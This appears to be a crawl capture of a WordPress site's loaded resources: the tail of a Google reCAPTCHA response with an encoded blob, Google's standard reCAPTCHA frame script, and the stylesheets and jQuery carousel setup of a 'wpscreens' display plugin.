ChMKDR3DCm1zCsUh3GCASw6kUb8OdIsKAw6vDhg/DuU/CjFFwUlwYw78KWMKzw6NHw7wjXX9oGcOpJn/Ck8OOfV0qwq3DvErCuGvDoSrCkhRXQz9ew6tvwr7DpVvCpGTCqcOxwpY4wqjCpHYCLQhLwqHCo1wLCGVTECTDjcOcw50XwrkWw4QVEcKoI8Kjw5k1wosoYEnDtMOxwq9zw7/[base64]/Du8KVaMOtY8O1F8KUwpFbLB4ewot2wrDDtmfDv8Oab8K0w4rCqcKJw5nDoyZFRnxww4doK8K8w58PGyjCvznCosO2w5XDncK7w5fCg8KXZmfDs8KawoHCkFDCkcKbBnrCl8K4wrbDkH7Cvjwvwqc/w6bDr8OgQFtfCFzCjcKYwpnCscKtF8OURsO+JsKUQsKaCsOjdQDCpCcFPcKnwqTDocKWw6TCvUYRP8K1wrLDlMOnbU0lwoLDr8KUEn7Cs1wpUyrCgAoBcMO/IG/DnjZxd0fCvMKIQxLCtUAwwox1A8OQS8Kvw5TDs8O0w51owpXCtzTCucKzwrnCnFQLw7DClMKowpYVwrBUAcOyw4QEJ8OzFmF1wq/[base64]/CkMOYWcOYwq8nw6Y4UMOcJcOBf8Kdw5wHIcK1BhTDk3YZVAk9wp7DqTlfworDusOjMMK1e8KuwrDCocOHaHjDlcK/[base64]/[base64]/GSECL8K3djDDmMOowq9/KcOjGgTDkcKPworDg8Kpwr9qUkV+TTQjwoLDuVc+w7ETRlXDu3XCn8OSb8O8w4TDlFl1bnnDnV/[base64]/[base64]/CuMOZWyjCjMO8QcKfwoMgw4PDniAawpVqMyckwoLDo37Cl8OmCcO+w6nDu8OBwoXCjDXDgsKCcMOfwroRwoXDlMKDw7DCsMO3bMK8cUxfbcKLAQbDqEvDv8KAFcO+wrTDjcO/JyxowrLDmMKbw7dcw5/[base64]/DtmLDqMK1w70eZR7CsMK5PVzDucOlREPCoyLCh3tDIsKyw5HDlMKAwqd2B8KGdcKxw4I7w5/CjX1xMsOEUcOyEBkuw7XDr29zwosoLcKmd8OYImXDpGQuFcOuwo/CvDLCvMKWZsOydCwvLThpw7VHcSzDkEkNw4LDl0LClXhsNRDCnz7DnMOMwp4QwoXDq8K+MMO+RixmbsOjwrMKb03DksKVG8KtwpfChCNgHcOjw4oQTcKyw7kYU2VRwq9uwqzDshMYYcKuw53CrcOjOMKvwqhTwp5Mw7oiw6F/LAYbwqnCr8K1fzPChAoqd8OzMsOTYMKkw6kpMUHDi8O1wobDrcKmwrnCiGXCqj3DvVzCpkHCgUXCpcOXw5LCsjnCnE8wY8KZwofDpAHDsGzDk30VwrQ/wr7DoMKyw6/DoystU8Oqw6/Dn8KiW8OawoTDosKRw6jCmD9Yw75gwoJWw5MBwofCrTV1w7J1AlDDg8KbSTLDmxvCo8OUHsKQwpFdw446FMOrwp3Ch8OACVjDqA8+B2HDriJawpgewp/DhGQDL3/Cj2gaA8KFY0Nvw79/[base64]/wpRfw6IdwpcbUG5JwqbDj8KPwpjCm3AYwq/[base64]/JDXChMK1fVcvw6zDpjbCgCNVwqfDosOCwpU5wrvDrMKlG8OPHsOBI8O2woB2PTjCpyxfOATDo8OnfC5FDcOCw51MwoIBHsKhw5wNw5MPwohjSsKhHsKqw5E6XTA/[base64]/DriVZWnU3aQNXWsKwbBnDh8OmLsKkwq3DssKiZlUZdjjCgsOoU8KqwrHDinXDo1/DlcOpwpXDmQ9tBMKVwp/CryPClkvDvcKpwpTDpsOvb1VbOm3Ctn0pcjVGdMK4wrjCuScWcURAFCrCicKtE8OMJsOGbcO6IcO0w6pbEjXClsO8A0XCp8Kdw5kNKsODw4p1wrXCrEhEwq7DsXY3A8O3Y8OQcsORZHLCm0TDlB93wq7DoTbCsFEzPFnDp8KGN8OHfR/DqX5mGcKTwpJiACzCnwtxw7Ziw6DCr8O3wrI9aT3ClVvCgQMWwoPDpm48wqPDq19pwpPCsRh/w4XCnghYw7AJw4AXwoUSw5J2wrJhL8KgwrnCu0XCpsKnZMKhS8Kjwo/Cszp6URQNV8Krw4vCmcOQAcKIwqE+wqgcKjFpwoTCmFU/w7jCjCVAw57Cs3p4w6Ecw7XDjgkDwpciw6rCpcKnTXzDix5nZ8O/S8KWwoPCtcOKcwUDBcKhw4LCnD/DocKTw5PDusODWsKzCR0dWAQrwp7CvzFIwpDDmsKvwqRhwokrworClHvCn8O/UMKKwpNWfmIeDMOOw7Asw5bCi8Kgwq5INsOqE8OdYDHCscKmw77CgQ/DosKpI8O9OMOkUk9ncUEGwogIw7dww4XDg0XClycgKMOiSS/CsGknAcK9w4HDhUcxwrLCsz8+TnbCgkTDgRlOw6I9BcOGditXw4kfFQhrwqTClBHDmMOGw7lWLsOfBMOEEsK7w78iBsKFw4PDvsO+Z8KiwrzCtcOZLnvDisKuw7k5PELCsjXDpABeLMO/[base64]/[base64]/DgsKMWsK9w4RTw4hLCcOew7nCjMKNwoTDjADDnMKKw6nCv8KxUETCt20/f8ONworDksOrwpBpLCM3OEDChil/w5DDl0M8wozChcOvw6fCmcO/wq3DnxXDicOHw6bCoEHCqUfCksKvIgtvwq5tVWzCl8Ohw4/ClUrDh1rDisOgPhZjwp4dw5JiXgAlSVgcLDF9A8KDM8OdLMO8wq/CkwrDgsONw512NRVCJUfCjkUjw7vCjcO0w5HCkExQwpLDnS9+w47CpgBJw74+YcKHwqt9J8KCw7QtYjcWw5zDn0d0HjUWfcKVwrVLQBBxN8KfUD3Ch8KqF3bDt8KLAMKcJV/DhsOSw7x4G8OEw6hDwqzDlV98w4vCuH7DmWHCncKww5HChDJuU8KGw4srdALCusK7CGoww4oTC8Kecj1lfMOfwoNpQsKEw4DDmnTCpMKgwoEaw4hOfsOWwpE/Y1EZXAZsw4E9c1bDiX8Bw6bDvcKjVm4NXcK3L8KMPyRzwrTCjXx1ExdFTsKpwpPCrwsmwqskw59DQRfDuFbCqcKxCMKMwqLCg8OxwqnDk8OlJj/CtcOqbx7CiMKywppawofDjsOgwod/S8Olwr5OwrR2wpjDnGY/w5VPQ8OJwqAkMsONw5DCr8OBw4QVwofDisOTAcK1wpgKwq/DoQU7D8Ojwp84wr7CoF/Cp0fDt2oUwpMIMm/CkEfDuyRKwrzDmsKRdwpnw6lXKEDCksO8w4XCmhnDqTjDuQPCgcOrwroTw7ETw6LDsU/CpMKMc8KGw54KQylPw74Owp9RUgpSTsKMwoBywr/[base64]/CtULDrmrDn8K8w7HDsBZVwoZCZ8K9C8KOMcOzwpjClMKZX8Ojwrd9HS1iJ8OnbMOUw6IHw6VkV8KQw6MgVCQGw7Usc8KCwowdwoDDgUBnZj3Du8OSwq/CucOePDDCnsObwqQ1wr54wr5ePMOdQGhHe8OhasK1NsOZLRDCqUY/w5DDhlkOw4wywocFw7rCikknK8OZwonDj1Vnw4HCqWrCqMKRS1nDmMOlLmZ/clgJIMKqwrfDtk7CrMOow5TDt07DhsO3ai7DmBVEw7lgw6tbwrPCnsKPwoAFFMKSYhjCnTDChDPCmxzDn2s0w4PCi8KxOiggw7YHZsOAwq4BVcOMaDpST8O2J8O7R8Orwp3CjDzCsVYyEcOZOxDCr8K9wpjDoElDwrR/CMO/N8OGw5nDoxtowovDjFRZw7LCisKQwqzDvcOSwpjCr2vDkAZ3w5DCtw/CkcKDJFVCw5zDhMOFfWDCr8KxwoYDLwDCvXzDpcK4w7HCpT9/woXCjDDCnMOhw7gAwpY1w4vDsCpdRMK5w7zCjDsBI8KcW8KNPk3DocK8aW/Dk8K3w7Ydwr8iBRHCvMO7wqUNWcOBwpt8QMORQ8K3F8OFIzRswo8VwoQawoXDiXzDrjTCvMOew4nCn8KUHMKyw4XCkzrDhsOAYcO5U3I7DionMcKFw4fCqFoCw6PCqHHCsi/CrBluwp/DhcOEw6xyHG08w7bCuHTDvsKtAm8ew6UdYcK1wr0cwpp+w4XDumTCk39ywotgwpxXw6zDqcOwwoPDscKBw7QDP8Kjw67CuxzCmcOHDEDDpkLCscOnQgjCj8OjPHHCv8O9wos8VCQcwp/[base64]/VRbCiX3DmsO3w4/CmxUmwo9ywr/DvTbCgkRYwp7CpcK+w4nDnAdSwqRAUMKUMcOSw4lhScOPbntawojDnBLDqcOZw5Q+csO7fn40w5ILwowOBzrDsS4Qw4kPw4pVwojCqnPCuUFdw5bDkR56CXLCkEhrwrfCoG7DimzCpMKFfnU7w6bCqCzDrynDgMKEw7nClsKYw55hwr9zGnjDi1N/w57CiMOpDsKQwoPCtcKLwpoALMOoH8KYwqhowoEPUxolbE/DnsOgw7nDvQTCqHTDvBLDiX8hXwE/aQHCgMO8QGodw4HCrsKOwql9HsOJwqJhSynCqn4vw5bCh8O2w7/DvnIgYxfCiC16wq5TK8OpwrfCtgHDkMO/[base64]/Dn8KHw5lswoXCuMOew4fCoENeayzCh8Kwwq3Dqxdow5BJw6TCkX9xw63CpmLDpMKhw55Lw5zDr8OWwpEnUsOmD8OCwqDDpsKPwqtLBVAuwotTw73CtXnDljpXHh8KJC/[base64]/IMKYw5QiViE+RcKgJsOFw5bCoMKqw7dPZcKse8Omw4BOw6zDqcK8EEDDrRw9woRFUm9vw4zDvQzCjcOVQHJswpEAHFrDp8OPwqLDgcOfwrXCnMK/woDDkDQewpLCtn3Cm8KswpQ3XSXCmsOHw5nCi8KuwqMBwqPDrAgOcnXDmjPChmw6SlDCvSUNwqfCqxNbBcK1WHRYeMKZwqLDi8OOw7HDsUo/W8KMPcK4J8ODw7wVK8KCIsKKwqXDiWbCmsONwoZ2wqTCryM/B3zChcO3wq9/BEEZw5Q7w518TMKbw7jCnX8ew5okKwDDmsKBw7Jpw7/DqsKDT8KDASZiBH99dsO6wpjCiMKuZzRnwqU1wovDr8Kow7M3w6/Dng8Lw6PClSXCrmXCucK4wqcgwrPCvcO3wrAaw6vDm8OEwrLDt8O8TcOrBU/Dn2g1wqTCtcKfwoFiwpHDmsODw4d6FxjDvMKvw4grwoEjwoLCtg8Uw6ESwrPCils3wr4BAEzClsKWw7UiGlo2wofCl8OXB1ZSEsKEw6wYw5RxRwFBZMOhwpQeMWp/Ri0ow6Zbe8Osw4hKwpMUw7fCocOCw6JJJcKKZG3DqMOow5PCvsKWwp5rBcO0QsOzw6XCkjdCLsKmw5LCqcKiwrcZwobDsAEPRsKKJXwqFMOaw5lLEsO/esOjBEPCsF5aOMKGZSrDgcOvOC/Cq8OBw7DDmsKXSsOzwo7Dkl/Cq8Oaw73DlRjDjEvCiMORFcKZw4wkSBZ3wrMTF0UJw7bCg8KPw6TDqcOdw4HDosKFwr1zZ8O6w4DCqsO4w7EjSz7Dm3ZoE144w6MXw4BEwozCvFbDoVUiPwzChcOtSkjDiAPDtsK0NjHCisKDw7fChcKALmNKPCFQPMKbwpEHABnDm2V1w6HCm1x4w6Rywr/DjMOVfMOJwpDDv8O2IEnCq8K6HMKIwpo5wo3CgMK8SFTDmVVBw47CkG5eFsKrTxprw67CncKrw7DDuMKMX0fCmGF4MMOBN8OpccKDw6Q/HiPCpsKPw5jDrcOVw4bCpcOUw4BcFMKiwpPDjMOsYwjCuMKScMOQw7VgwpbCvMKTw7QnMcOsY8Kawo8UwqrCjMO4ZWXCp8OkwqXDpS4pw5QvBcKPw6dnVVnCncOJR3dvw7LCs2B6wqrDsl7CtgfDqBHDrXtowozCuMKbw4rCnsKBw7kUW8KzfcOLXsOCE1/CksOkLzxaw5fDuUJFwrU4DCcDYU8Lw7vCkMKZwpPDksKOwoQNw7MEeCAZwrxDbzvCmcOiw6HDjcOUw5vDmgPDlms7w53CocO2KMOSayDDg1DDm2nCicKhYyYnUmfConbDrcK3wrRAVHdqw6HCniE8TgTCjX/DpFNUSzXDmcO4f8OFFRZFwo42DMKWw7ppSWw4GsOZw67Cj8OOEwJQwrnDssKLIg0SdcOrVcOQSw7DjDUCwqLDhsKNwrAGJS3ClsKtJMKWMHrCjAPDrcK1ZwtNGRzCtMKowpAkwp4mJMKVEMOywr/CmcKyQmNNwrNjIsKRWMKRw7fDu2ZoHMOuwoFtQ1sJKMOvwp3CimHCksKVw7rDssKowqrDv8K/LMKcGzgCehfDt8Krw7kTPMOvw6jCrUnCisOFw5nCqMKhw7fDqsKfw7HCrcOhwq0Lw49Lwp/Cj8KZPVTDi8KaNx5Gw4sUITAUw5zDq0/[base64]/woIqw5DDlnk5woJ1DxgVw6zDtsO3wp3Cg2hJZ8OYw4fDm8KGSsKeMMOfXzUZw78Rw5jCiMKbw5vCncO0ccO1wpxYwocvRsO1woLCpnBabsO8A8O1wrVKUGvChH3DplPCiWjDlcKnw5JQw6/Dt8Oyw59+PhLDvAnDkRU0w5QtNUfCg0/CscKZw4R4HGJwwpDCtcKDw77ChsK4PB8Xw6wvwolxOx9nOMKfXhjCrsOtwrXDvcOfwpfDqsKKw6nCsBvCmMOyEh3Coj01F0lDwrnDlMObPcObV8KEB1rDg8Ktw7keQMKYBGsrVsKpV8KPaR/[base64]/DtsK9wpvDnMKwwqzDqsKWw77DncOhH0MNbVQow73Coz5UZ8KjNcOgMMKbw4ERwrrDgDxWwoc3wq5vwr1/YVULw5ctdW11OMOBPMOdGlA8w6fCtMO2w6rCtD0wcsOCcmLCoMOyP8KycnTCkMOhwqoTOMODYsOqw5IXd8OMU8KPw7YWw7N2wrXDmcO+w4HDiGvDt8Kwwo5XJMOmY8Ofa8K/EDvDscOBZjNiSlIvw6tvwrfDhcOQwoQcw6jCsBY3w6zCmsOQwpXDksODwr7CgcKMCcK5E8K6a3AhbcOQDsKUAsKMw5ozw6pTbC8mX8KXwosoTcOZwr3DmsOww5ReGQvDoMKWLMOtwoXCrX/DoDBVwrQEwoQzw6k7E8KBZsKsw5VnW0vDmC/Cvk3CucO4SRMwVnUzw5DDqF9CBcKCwpN4wphEwqHDlF7CtsO0CMKHQsKALsOdwoU6wokHdTobMkZgwowow6c5w5sScwLDl8KwKcOvw6tcwpPCjsKaw6zCsDxZwqPCgMKmJcKkwonDvsOvBWjCjlHDh8K/[base64]/[base64]/LcKmKcK1bhQNwrtWLgrDsMKYAE5Qw7jCpMKAQcOyJzHCtnTCrQ0SQcKzEsOeT8OlD8OoVsOBe8KIw7bCl1fDhlDDhcOITX/CpVTCq8OkIsKWwrfDgMKFw6Qkw4vDvlMmPi3CssOOw5LChBLCjMKcwoxbAMOjCcOhYsOcw7x1w63CkG3DunjCkHfChyvDvg/DnsOXwodqw7bCucKbwqBvwpJkwro9wroww7zCisKvWQvDrTzCvX3CpMOiQ8K6cMKEBMObNcKGAMKGMgFzXhbCv8KtCcO7w7cBKUEDLMOqwrpgMMOqHcO4SsKhw4TDksO1w4w1Q8OyTD3CrQ3Com/ClVjCulNPwpdRdG4+TMK9wpnDp2XDvQkIw47Cj1TDuMOibMKvwq1zw57DuMKewqgLw77Cl8Kyw4tjw5dmwrjDlcOfw5vCuGbDmhfCtsO3fSDCsMKmC8Ogwp/Cs1XDjMKOw7VTf8Kkw7QoD8ObX8K6wokIAcKlw4HDs8OydxjCt03Dv3R2wok9UF9odUfDsXXCnsKrJyVKwpIUwot9wq/Dh8K5w5QEJcKMw59fwoE0wq7CkgDDvF7CksK0w5rDv0vCi8ODwpHCpg7CvcOtScK+Pg7ChGvCgHfDrMOQCH1EwonDmcKqw6tOeCVYwqvDk1/DhsKbXQXCpcOUw4DChsKawrnCosKgwrMawo/CvljChSPCowPDlsO/Z0nDhMKnH8Kta8O+Lgpyw7rCvmbCmi9Uw4fCqsOSwoZLd8KMPy19JMKLw5UuwpXCs8O7OsKPRjp6wonDtU7DrHpvKjXDsMOnwopGw7hiw6zCsSjCq8K6RMOywp4ODsOVOsO1w6DDoWcRKsO9dh/[base64]/ADtOOFHDvXEtYMOXwr94wrHCscOHT8KSwoTDhMO5wo3ClcOuAMKswoJrf8OdwqjCtcOowqHDlMOnwq84EsKYVcOKw4/[base64]/CqcK8wrbDlA5mZFt2bsKVwoLDumdlw7wFc8K2wpp3E8O0w6rCokNywrRAw7FXwoV9wonChB/CpsKCLD3DtGnDkcOXN27CgsK4ORbCgsK9JHBMw7XDq1jDmcO2DMK/dxHCoMOVw4zDvsKHw5/DtVsHVntfQMKnBVlRw6VbV8OuwqZMN1t0w4PClj8OFhxwwrbDosO/FsK4w4kVw4Zqw7EOwrnDkF5pIykONSsrIWnCv8OPWwYkGH/DskTDhx3DhsO1PVZOIH4QZsKXwpjDv1tTZAUyw4jCp8OFPMOww5wvbMOiJmkSJgzCh8KaBDrCqWBgRcKEw5zCncKgPsKYGMOBBQHDqsOEwr/DuCfDmEhIZsKawoHDnsO/w79/w4Ysw4fCrnDDkSpdN8OLwovCscOXIBhdcsK+wrZtwqjDklnCg8KBSH8+w78Qwo5aaMKuUVs9QcO5VcOOwqDDhkZrw65Cwq/DvDk8wop/wr7Dg8K/Z8OSw7XDhCw/wrdXPW09w5XDt8Ojw7rDl8KdQVDDhWXCjsKaVwArKiXDh8KFAsOXXw9ZHwQ3DkzDuMOJRCcMCUxlwqbDvBLDm8KFw4hLw4HCvkcywrAQwolCfHDDssO6PMO3wqTCkMKdecOmWcOXMBRuBix9CB9Zwq/Ci0nCm19pGinDvcKFERHDqMODQEzCkUUMZ8KTbBPDvcOUwqzDuXNMJMKIbcKwwqEzw7DDs8KfTg9jwqDCucO0w7Y1VCrDjsK2w4xCwpbDncO1NMKTdjJWw7vCnsOsw48jwoHCl0rChk8vUsO1wqEBAD8/FsKjB8OgwrfDk8Oawr/DmsKowrNzwovCq8OTPMOhCMOYSwzClcKyw74Zw6pSw4w7c17DoCvDtHlUHcORSn3DuMKRdMKSUHnDhcOzEMOHBUPCu8OlJhjDthXCrcK+DMKfZwLDhsKuOV1ULC4iVMKUYhVPw70IeMK0w65Dwo/Ck38XwqjCjcKPw4HDmsKVG8KYKhk8Oh91SDvCosOPPkQSLsKWcEDCssOPwqHDikgAwrzCtcOORnIYwrIybsKwY8KeGDXClsKhwrsVPhzDhsKNGcK8w4oxwrPDnw3DvzPDiwJcw4EBw7/DjMOcw5YEC0bDlsOHwrnDhTFzw6jDh8OAB8OCw7bDohHDqsOIwo7Co8KdwozDkcOYwpPDqwrDjsK1w4NsfTBpwp/[base64]/[base64]/CvBhEH8KpwrrCtgrCpmfDrnxlBcOdwrcuLBY1MMKzwpI3w6fCqMKRwoVzwrjDryg7wqTCqQHCvcKvwpN3X0bCvwPCh2PCozrDncOgwoNVwrvDk09zFsOnawnDlUhRWRXDrh7Du8OrwrrCi8KQwoLCvxLCjmZPfcK9worDlMO9fsKGwqBOw5fDgsOGwqJPwqgEw4h/K8OlwrlYdcOew7ERw5ttY8KUw7pqw5rDq1VdwprDmMKoa1DCkjR6PRPCnsOvUMKNw4fCtMKZwq4xHH3DlMOZw4TCscKMd8K/I3DCq3Ntw4Mzw5HClcKzworCuMKuccKMw6FtwpgdwonCvsOja1lMQXtBw5ZJwogbwp/[base64]/CqcKYQWBWwogAOADCoi3DncKhw7Qzwpp/w7vDpkTCksOswofDh8OacT0vwqfCvmLCmcONWW7DqcOjPcKowq/DmTvCjcOxCsOyJ0PDnW4KwoPDm8KVQMOew6DDrcKqw6jDthYuw6XCpiMzwpl2wqtUwqzCgsO1IErDr1NObQAlX2huHcOTwqUvLMOgw5pEw6nCuMKvPMOJwpNaECkZwrIV\x22],null,[\x22conf\x22,null,\x226LemR0MjAAAAAEpQ23FE-aIa-E0ibYvzEG9TN1lI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,509],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://mozusa.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fxb+yCy4a7BXf36QYs4kbH5NhDk1/4JfEOzK+m3YewE\\u003d\x22,1,0,null,1,1762626136665,0,0,[153,96,253],null,[118,110],\x22RC-phTHuZ88KQKECg\x22,null,null,null,null,null,\x220dAFcWeA68c7PEVPPgrjYh0-ssKBpNnhNJICbqbmPLKIa99ylGgmI5cgVE9SznpYdT0_lo9SgT3pY7PLrRwRyCt-ssrBsFZkA2dQ\x22,1762708936769]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qidv4fVyxK2AA9gpTwbjjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762622539126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mozusa.com/wp-content/plugins/wpscreens/public/css/wp-screens-public.css?ver=1.0.0
body_size: 713
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

 .displays-template-default {
   overflow: hidden;
 }

 .wpscr_smart-slider-container {
 	z-index: 99999999;
 	position: fixed;
 	width: 100%;
 	height: 100vh;
 	left: 0;
 	top:0;
 	background-color: #ffffff;
 }

 .wpscr_smart-slider-container div#n2-ss-6 .n2-full-screen-widget {
 	z-index: 9999999999;
 	display: none !important;
 	opacity: 1 !important;
 }

.wpscr_widgets {
 	position: fixed;
 	width: 100%;
 	z-index: 99;
 	left: 0;
 	top: 0;
 	font-size: 40px;
 	color: white;
 	text-align: center;
 	font-size: 0;
 	padding: 20px 0;
	line-height: 1;
 }

.wpscr_image_left{ position: absolute; left: 15px; top:10px; }

.wpscr_image_right{ position: absolute; right: 15px; top:10px;}

.wpscr_imgLeft, .wpscr_imgRight{ height:40px;width:auto !important; margin: 0px 20px;}

.wpscr_newsfeed-slider li.item.messageTicker{ display: flex; align-items: center;  justify-content: center;}

.wpscr_image_left img , .wpscr_image_right img{ height:50px; }


 @media only screen and (max-width : 400px) {
 	 .wpscr_widgets {	padding: 0 5px; }
}


  .wpscr_widgets .wpscr_left, .wpscr_widgets .wpscr_center, .wpscr_widgets .wpscr_right {
  	display: inline-block;
  	vertical-align: middle;
  	width: 33.3%;
  	text-align: center;
  	font-size: 20px;
  	align-items: center;
	line-height: 1;
  }

  .wpscr_widgets .widget-logo {
  	display: inline-block;
  	height: 90px;
  	width: auto;
  	margin: auto;
  }

  @media only screen and (max-width : 1300px) {
    .wpscr_widgets .widget-logo {
      height: 90px;
    }
  }

  .wpscr_widgets .date-time-container {
  	text-align: center;
  	display: block;
  	width: 100%;
  }

  .wpscr_widgets .date-time-container .date {
  	font-size: 30px;
    text-align: center;
	line-height: 1;
  }
.wpscr_newsfeed ul li a , .wpscr_newsfeed-slider li.item.messageTicker p { font-size:150% !important; line-height: normal;}
  @media only screen and (max-width : 1300px) {
    .wpscr_widgets .date-time-container .date {
      font-size: 20px;
    }
  }

  @media only screen and (max-width : 400px) {
  	.wpscr_widgets .date-time-container .date {
	  	font-size: 14px;
	  }
  }

  .wpscr_widgets .date-time-container #time {
  	font-weight: bold;
  	font-size: 50px;
  	margin-top: 25px;
    text-align: center;
	line-height: 1;
  }

  @media only screen and (max-width : 1300px) {
    .wpscr_widgets .date-time-container #time {
      font-size: 40px;
      margin-top: 15px;
    }
  }

  @media only screen and (max-width : 400px) {
  	.wpscr_widgets .date-time-container #time {
	  	font-size: 20px;
	  	margin-top: 5px;
	  }
  }

  .wpscr_widgets .weather-container {
  	width: 230px;
    display: inline-block;
  }

 @media only screen and (max-width : 400px) {
 	.wpscr_widgets .weather-container {
	  	transform: scale(0.5);
	  	width: 100px;
	  }
 }

 .wpscr_divi-sticky-header {
 	position: relative;
 	z-index: 999999999;
 }

  .wpscr_newsfeed {
 	position: fixed;
 	width: 100%;
 	z-index: 999999999;
 	left: 0;
 	bottom: 0;
 	font-size: 18px !important;
 	color: white;
 	text-align: center;
 	font-size: 0;
 	padding: 20px 0;
	line-height: 1;
 }

 @media only screen and (max-width : 400px) {
  	 .wpscr_newsfeed {
	 	font-size: 14px !important;
	 }
 }

 .wpscr_newsfeed ul {
 	width: 100%;
 	position: relative;
 	margin-left: 0px;
  list-style: none;
  margin-bottom: 0;
 }
 .wpscr_newsfeed ul li {
  margin: 0;
  list-style: none;
 }

  .wpscr_newsfeed ul li a{
  text-decoration: none;
  font-size: 20px;
  line-height: 1;
 }
  @media only screen and (max-width : 800px) {
  	 .wpscr_newsfeed ul {
	 	width: 96%;
	 	margin-left: 3%;
	 }
 }

  .wpscr_newsfeed ul .owl-nav{
  	position: absolute;
  	width: 100%;
  	top: 50%;
  	margin-top: -14px;
  	left: 0;
  	font-weight: bold;
  }

  .wpscr_newsfeed ul .owl-nav .owl-prev {
  	position: absolute;
  	top: 0;
  	font-size: 0;
  	left: 0;
  	opacity: 0.5;
  	transition: .3s;
  	width: 20px;
	  line-height: 1;
  }

  .wpscr_newsfeed ul .owl-nav .owl-prev:before {
  	content: 'â€¹';
  	display: block;
  	text-indent: 0;
  	font-size: 60px;
	line-height: 1;
  }

  .wpscr_newsfeed ul .owl-nav .owl-prev:hover {
  	opacity: 1;
  }

  .wpscr_newsfeed ul .owl-nav .owl-next {
  	position: absolute;
  	top: 0;
  	font-size: 0;
  	right: 0;
  	opacity: 0.5;
  	transition: .3s;
  	width: 20px;
	line-height: 1;
  }

  .wpscr_newsfeed ul .owl-nav .owl-next:before {
  	content: 'â€º';
  	display: block;
  	text-indent: 0;
  	font-size: 60px;
	line-height: 1;
  }

  .wpscr_newsfeed ul .owl-nav .owl-next:hover {
  	opacity: 1;
  }

  img.wpscr_newsfeed-logo-left_right {
 	height: 50px;
 	width: auto;
 	position: absolute; 	
 	top: 50%;
 	margin-top: -25px;
 }

 /*.wpscr_newsfeed-logo.wpscr_left ,  .wpscr_newsfeed-logo.wpscr_left_right {
    left: 5%;
 }

  .wpscr_newsfeed-logo.wpscr_right , .wpscr_newsfeed-logo.wpscr_left_right {
    left: 90%;
 }*/

 @media only screen and (max-width : 800px) {
 	.wpscr_newsfeed-logo {
	 	left: 2%;
	 	top: -12px;
	 	margin-top: 0;
	 }
 }

--- FILE ---
content_type: text/css
request_url: https://mozusa.com/wp-content/plugins/wpscreens/public/css/wp-split-screens-public.css?ver=1.0.0
body_size: -171
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
.split_displays-template-default {
    overflow: hidden;
}

.wpscr_split-slider-container {
    z-index: 99999999;
    position: fixed;
    width: 100%;
    height: 100vh;
    left: 0;
    top:0;
    background-color: #ffffff;
}

.wpscr_sliderSplitHolder {
    width: 100%;
    height: 100%;
}
.wpscr_sliderSplitHolder iframe{
    width: 100%;
    height: 100%;
}
.wpscr_sliderSplitHolder.sliderSplit_landscape{
    display: flex;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://mozusa.com/wp-content/plugins/wpscreens/public/js/wp-split-screens-public.js?ver=1.0.0
body_size: -261
content:
(function ($) {
    'use strict';
    jQuery(document).ready(function () {      
    });
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://mozusa.com/wp-content/plugins/wpscreens/public/js/wp-screens-public.js?ver=1.0.0
body_size: -178
content:
(function( $ ) {
	'use strict';

	jQuery(document).ready(function() {
		initSlider();
	});

	function initSlider() {
		jQuery('.newsfeed-slider').owlCarousel({
		loop:true,
		margin:0,
		nav:false,
		items:1,
		autoplay:true,
		autoplayTimeout:5000,
		autoplaySpeed: 1200,
		navSpeed: 1200,
		dotsSpeed: 1200,
		dots: false,
		singleItem: true,
		navText: ["<",">"],
		});
	}
})( jQuery );
